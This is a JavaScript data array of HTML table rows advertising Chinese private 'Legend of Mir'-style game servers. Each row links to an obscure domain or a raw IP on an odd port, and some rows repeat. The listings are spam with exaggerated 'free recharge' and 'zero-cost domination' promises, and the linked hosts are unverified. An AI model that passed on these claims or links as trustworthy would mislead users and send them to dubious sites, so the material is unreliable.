adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://oqivkgm5.ucfsm9bg1n06rkx.top:21446" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">11月22日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://oqivkgm5.ucfsm9bg1n06rkx.top:21446"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:555/2" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">11月22日/07:00</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80 <font color="blue">-推荐</font></td><td>微变沉默８０火龙</td><td><a href="http://103.192.209.19:555/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.h2222h.xyz:152" rel="nofollow" target="_blank">▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class="r">11月22日/07:00</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥 <font color="blue">-推荐</font></td><td>专属剧情版</td><td><a href="http://fb1.h2222h.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class="r">11月22日/07:00</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇ <font color="blue">-推荐</font></td><td>█切割║专属剧情█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2025.zntbzj.com" rel="nofollow" target="_blank">万世火龙╋单职业</a></td><td>１８５单职业</td><td class="r">11月22日/07:00</td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变 <font color="blue">-推荐</font></td><td>每天千元大米</td><td><a href="http://2025.zntbzj.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb3.22h22h.xyz:159" rel="nofollow" target="_blank">新山海经█高爆版</a></td><td>【星际探索】专属</td><td class="r">11月22日/07:00</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩 <font color="blue">-推荐</font></td><td>首区专属散人火爆</td><td><a href="http://fb3.22h22h.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qz5566.cn:88" rel="nofollow" target="_blank">１．８０热血火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.qz5566.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tianzhenhaowan.top:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">11月22日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://www.tianzhenhaowan.top:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/ssgl10" rel="nofollow" target="_blank">█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">11月22日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.xh1acp.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class="r">11月22日/07:00</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class="r">11月22日/07:00</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆ <font color="blue">-推荐</font></td><td>BOSS随便爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">11月22日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.24nnkb.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class="r">11月22日/07:00</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆ <font color="blue">-推荐</font></td><td>█小怪爆充值█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class="r">11月22日/07:00</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█ <font color="blue">-推荐</font></td><td>███非常好玩███</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１·７６神王复古</a></td><td>１·７６极品+5</td><td class="r">11月22日/07:00</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！ <font color="blue">-推荐</font></td><td>玩一年以上的</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class="r">11月22日/07:00</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放● <font color="blue">-推荐</font></td><td>《独创◆首战》</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hhh.010beg.top:1189" rel="nofollow" target="_blank">▃【＂动漫迷失＂】超多地图▃</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class="r">11月22日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://hhh.010beg.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23" rel="nofollow" target="_blank">１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class="r">11月22日/07:00</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩 <font color="blue">-推荐</font></td><td>★玩的就是情怀★</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class="r">11月22日/07:00</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合） <font color="blue">-推荐</font></td><td>█独家█高爆单职业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:60605/x176/" rel="nofollow" target="_blank">１７６金币复古</a></td><td>小极品╋6</td><td class="r">11月22日/07:00</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打 <font color="blue">-推荐</font></td><td>群1013029392</td><td><a href="https://103.192.209.219:60605/x176/"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">11月22日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1124abcd.2345mir.com:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">11月22日/07:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://1124abcd.2345mir.com:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class="r">11月22日/07:00</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>176长期好服</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class="r">11月22日/07:00</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF <font color="blue">-推荐</font></td><td>█散人通过█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pyx8wuhg.top:36594" rel="nofollow" target="_blank">剑灵★专属</a></td><td>首战※【メ首区】</td><td class="r">11月22日/07:00</td><td>◆一切靠打◆</td><td>◆千件专属=﹌全靠打﹌首战﹌首区﹌爆火﹌ <font color="blue">-推荐</font></td><td>◆专属神器◆</td><td><a href="http://www.pyx8wuhg.top:36594"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1005.top:3315" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">11月22日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1005.top:3315"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/" rel="nofollow" target="_blank">＜　１丶７６萧凡微变　＞</a></td><td>＜　火龙﹍７６﹍元素　＞</td><td class="r">11月22日/07:00</td><td>独家、新服上线</td><td>▇▆▅▃▂属性完美→动作流畅→主打ＰＫ乐趣、开船去土城？▂▃▅▆▇ <font color="blue">-推荐</font></td><td>专属赞助、免费领</td><td><a href="http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://630.530hx.cn:837/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">11月22日/07:00</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href="http://630.530hx.cn:837/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dfgfdghh.top:4446" rel="nofollow" target="_blank">██７６复古██</a></td><td>██公益金币██</td><td class="r">11月22日/07:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.dfgfdghh.top:4446"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.7.141.86:963" rel="nofollow" target="_blank">軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class="r">11月22日/07:00</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混 <font color="blue">-推荐</font></td><td>◆三天合区◆</td><td><a href="http://103.7.141.86:963"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://quan-ping.sf40.top:15666/" rel="nofollow" target="_blank">神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class="r">11月22日/07:00</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏ <font color="blue">-推荐</font></td><td>０茺→攻速无限刀</td><td><a href="http://quan-ping.sf40.top:15666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pj5z9opw.top:32387" rel="nofollow" target="_blank">【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class="r">11月22日/07:00</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█ <font color="blue">-推荐</font></td><td>稳定开放三年</td><td><a href="http://www.pj5z9opw.top:32387"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class="r">11月22日/07:00</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████ <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://up.96hw.cn:2527/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">11月22日/07:00</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品 <font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://up.96hw.cn:2527/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class="r">11月22日/07:00</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打 <font color="blue">-推荐</font></td><td>█新版丶首站丶</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class="r">11月22日/07:00</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合） <font color="blue">-推荐</font></td><td>█独家█高爆单职业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pk90cc0.xyz:32489/zqkb7.com" rel="nofollow" target="_blank">必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class="r">11月22日/07:00</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.pk90cc0.xyz:32489/zqkb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">11月22日/07:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">11月22日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jivr2n1h.xyz:53191/zkdd6.com/" rel="nofollow" target="_blank">█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class="r">11月22日/07:00</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██ <font color="blue">-推荐</font></td><td>大极品超变单职业</td><td><a href="http://www.jivr2n1h.xyz:53191/zkdd6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class="r">11月22日/07:00</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放● <font color="blue">-推荐</font></td><td>《独创◆首战》</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">11月22日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wxd.sqwxd8.top:16175/dqp" rel="nofollow" target="_blank">╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class="r">11月22日/07:00</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://wxd.sqwxd8.top:16175/dqp"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.19:12345" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">11月22日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="https://61.164.174.19:12345"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class="r">11月22日/07:00</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████ <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class="r">11月22日/07:00</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆ <font color="blue">-推荐</font></td><td>█小怪爆充值█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jivr2n1h.xyz:53191/jyxr6.com/" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">11月22日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█ <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.jivr2n1h.xyz:53191/jyxr6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vvv.010bav.top:22212" rel="nofollow" target="_blank">█＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class="r">11月22日/07:00</td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█ <font color="blue">-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href="http://vvv.010bav.top:22212"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">11月22日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">11月22日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class="r">11月22日/07:00</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
